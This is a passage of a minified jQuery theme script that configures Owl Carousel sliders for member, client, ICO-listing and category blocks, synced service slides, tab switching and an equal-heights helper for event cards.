if(jQuery(".mt_members_fancy_slider").length){jQuery(".mt_members_fancy_slider").owlCarousel({navigation:!1,pagination:!1,autoPlay:!1,slideSpeed:700,paginationSpeed:700,autoPlay:!0,autoPlayTimeout:10000,autoPlayHoverPause:!0,itemsCustom:[[0,1],[450,1],[600,2],[700,2],[1000,4],[1200,4],[1400,4],[1600,4]]})}
if(jQuery(".clients_container_shortcode-1").length){jQuery(".clients_container_shortcode-1").owlCarousel({navigation:!1,pagination:!1,autoPlay:!1,slideSpeed:700,paginationSpeed:700,autoPlay:!0,autoPlayTimeout:10000,autoPlayHoverPause:!0,itemsCustom:[[0,1],[450,1],[600,1],[700,1],[1000,1],[1200,1],[1400,1],[1600,1]]})}
if(jQuery(".clients_container_shortcode-2").length){jQuery(".clients_container_shortcode-2").owlCarousel({navigation:!1,pagination:!1,autoPlay:!1,slideSpeed:700,paginationSpeed:700,autoPlay:!0,autoPlayTimeout:10000,autoPlayHoverPause:!0,itemsCustom:[[0,1],[450,1],[600,2],[700,2],[1000,2],[1200,2],[1400,2],[1600,2]]})}
if(jQuery(".clients_container_shortcode-3").length){jQuery(".clients_container_shortcode-3").owlCarousel({navigation:!1,pagination:!1,autoPlay:!1,slideSpeed:700,paginationSpeed:700,autoPlay:!0,autoPlayTimeout:10000,autoPlayHoverPause:!0,itemsCustom:[[0,1],[450,1],[600,2],[700,2],[1000,3],[1200,3],[1400,3],[1600,3]]})}
if(jQuery(".clients_container_shortcode-4").length){jQuery(".clients_container_shortcode-4").owlCarousel({navigation:!1,pagination:!1,autoPlay:!1,slideSpeed:700,paginationSpeed:700,autoPlay:!0,autoPlayTimeout:10000,autoPlayHoverPause:!0,itemsCustom:[[0,1],[450,1],[600,2],[700,3],[1000,4],[1200,4],[1400,4],[1600,4]]})}
if(jQuery(".clients_container_shortcode-5").length){jQuery(".clients_container_shortcode-5").owlCarousel({navigation:!1,pagination:!1,autoPlay:!1,slideSpeed:700,paginationSpeed:700,autoPlay:!0,autoPlayTimeout:10000,autoPlayHoverPause:!0,itemsCustom:[[0,1],[450,2],[600,2],[700,3],[1000,4],[1200,4],[1400,5],[1600,5]]})}
if(jQuery(".icodrops_slider_container_shortcode-1").length){jQuery(".icodrops_slider_container_shortcode-1").owlCarousel({navigation:!1,pagination:!1,autoPlay:!1,slideSpeed:700,paginationSpeed:700,autoPlay:!0,autoPlayTimeout:10000,autoPlayHoverPause:!0,itemsCustom:[[0,1],[450,1],[600,1],[700,1],[1000,1],[1200,1],[1400,1],[1600,1]]})}
if(jQuery(".icodrops_slider_container_shortcode-2").length){jQuery(".icodrops_slider_container_shortcode-2").owlCarousel({navigation:!1,pagination:!1,autoPlay:!1,slideSpeed:700,paginationSpeed:700,autoPlay:!0,autoPlayTimeout:10000,autoPlayHoverPause:!0,itemsCustom:[[0,1],[450,1],[600,2],[700,2],[1000,2],[1200,2],[1400,2],[1600,2]]})}
if(jQuery(".icodrops_slider_container_shortcode-3").length){jQuery(".icodrops_slider_container_shortcode-3").owlCarousel({navigation:!1,pagination:!1,autoPlay:!1,slideSpeed:700,paginationSpeed:700,autoPlay:!0,autoPlayTimeout:10000,autoPlayHoverPause:!0,itemsCustom:[[0,1],[450,1],[600,2],[700,2],[1000,3],[1200,3],[1400,3],[1600,3]]})}
if(jQuery(".icodrops_slider_container_shortcode-4").length){jQuery(".icodrops_slider_container_shortcode-4").owlCarousel({navigation:!1,pagination:!1,autoPlay:!1,slideSpeed:700,paginationSpeed:700,autoPlay:!0,autoPlayTimeout:10000,autoPlayHoverPause:!0,itemsCustom:[[0,1],[450,1],[600,2],[700,3],[1000,4],[1200,4],[1400,4],[1600,4]]})}
if(jQuery(".icodrops_slider_container_shortcode-5").length){jQuery(".icodrops_slider_container_shortcode-5").owlCarousel({navigation:!1,pagination:!1,autoPlay:!1,slideSpeed:700,paginationSpeed:700,autoPlay:!0,autoPlayTimeout:10000,autoPlayHoverPause:!0,itemsCustom:[[0,1],[450,2],[600,2],[700,2.95],[1000,3.4],[1200,3.4],[1400,3.25],[1600,3.7]]})}
if(jQuery(".categories_shortcode_2").length){jQuery(".categories_shortcode_2").owlCarousel({navigation:!1,pagination:!1,autoPlay:!1,slideSpeed:700,paginationSpeed:700,navigationText:["<i class='fa fa-arrow-left'></i>","<i class='fa fa-arrow-right'></i>"],itemsCustom:[[0,1],[450,2],[600,2],[700,2],[1000,2],[1200,2],[1400,2],[1600,2]]})}
if(jQuery(".categories_shortcode_3").length){jQuery(".categories_shortcode_3").owlCarousel({navigation:!1,pagination:!1,autoPlay:!1,slideSpeed:700,paginationSpeed:700,navigationText:["<i class='fa fa-arrow-left'></i>","<i class='fa fa-arrow-right'></i>"],itemsCustom:[[0,1],[450,2],[600,2],[700,2],[1000,3],[1200,3],[1400,3],[1600,3]]})}
if(jQuery(".categories_shortcode_4").length){jQuery(".categories_shortcode_4").owlCarousel({navigation:!1,pagination:!1,autoPlay:!1,slideSpeed:700,paginationSpeed:700,navigationText:["<i class='fa fa-arrow-left'></i>","<i class='fa fa-arrow-right'></i>"],itemsCustom:[[0,1],[450,2],[600,2],[700,2],[1000,4],[1200,4],[1400,4],[1600,4]]})}
if(jQuery(".woocommerce_categories").length){jQuery(".category a").click(function(){var attr=jQuery(this).attr("class");jQuery(".products_by_category").removeClass("active");jQuery(attr).addClass("active");jQuery('.category').removeClass("active");jQuery(this).parent('.category').addClass("active")});jQuery('.products_category .products_by_category:first').addClass("active");jQuery('.categories_shortcode .category:first').addClass("active")}
jQuery(document).ready(function(){var height=jQuery(".about_image").height();jQuery('.about_text_holder').css('height',height)});jQuery(document).ready(function(){var height=jQuery(".portfolio03_thumbnail").height();jQuery('.color_verlay_portfolio3').css('height',height)});jQuery(document).ready(function(){var height=jQuery(".color_verlay_portfolio3").height();jQuery('.portfolio03_title_subtitle_holder').css('height',height)});jQuery('.right-side').ready(function(){var right_side_height=jQuery('.right-side').height();jQuery('.left-side').height(right_side_height)});var sync1=jQuery("#service_big_slides");var sync2=jQuery("#service_small_slides");jQuery(".service_small_slides_holder .fa-angle-right").click(function(){sync1.trigger('owl.next')})
jQuery(".service_small_slides_holder .fa-angle-left").click(function(){sync1.trigger('owl.prev')})
if(sync1.length){sync1.owlCarousel({center:!0,loop:!0,navigationText:["<",">"],rewindNav:!0,singleItem:!0,slideSpeed:1000,navigation:!1,pagination:!1,afterAction:syncPosition,responsiveRefreshRate:200,afterInit:function(elem){this.jumpTo(1)}})}
if(sync2.length){sync2.owlCarousel({center:!0,loop:!0,items:2,itemsDesktop:[1199,2],itemsDesktopSmall:[979,3],itemsTablet:[768,3],itemsMobile:[479,3],pagination:!1,responsiveRefreshRate:100,afterInit:function(el){el.find(".owl-item").eq(1).addClass("synced")}})}
function syncPosition(el){var current=this.currentItem;jQuery("#service_small_slides").find(".owl-item").removeClass("synced").eq(current).addClass("synced")
if(jQuery("#service_small_slides").data("owlCarousel")!==undefined){center(current)}}
jQuery("#service_small_slides").on("click",".owl-item",function(e){e.preventDefault();var number=jQuery(this).data("owlItem");sync1.trigger("owl.goTo",number)});function center(number){var sync2visible=sync2.data("owlCarousel").owl.visibleItems;var num=number;var found=!1;for(var i in sync2visible){if(num===sync2visible[i]){var found=!0}}
if(found===!1){if(num>sync2visible[sync2visible.length-1]){sync2.trigger("owl.goTo",num-sync2visible.length+2)}else{if(num-1===-1){num=0}
sync2.trigger("owl.goTo",num)}}else if(num===sync2visible[sync2visible.length-1]){sync2.trigger("owl.goTo",sync2visible[1])}else if(num===sync2visible[0]){sync2.trigger("owl.goTo",num-1)}}
jQuery('.naccs .menu div').click(function(){var tab_id=jQuery(this).attr('data-tab');jQuery('.naccs .menu div').removeClass('active');jQuery('.naccs ul li').removeClass('active');jQuery('.naccs .gc--1-of-3').removeClass('active');jQuery('.naccs .gc--2-of-3').removeClass('active');jQuery(this).parent().parent().addClass('active');jQuery("#"+tab_id).parent().parent().addClass('active');jQuery(this).addClass('active');jQuery("#"+tab_id).addClass('active')})})}(jQuery))
jQuery.fn.equalHeights=function(){var max_height=0;jQuery(this).each(function(){max_height=Math.max(jQuery(this).height(),max_height)});jQuery(this).each(function(){jQuery(this).height(max_height)})};jQuery(document).ready(function(){jQuery('.row-4events .mt-single-event-inner').equalHeights()})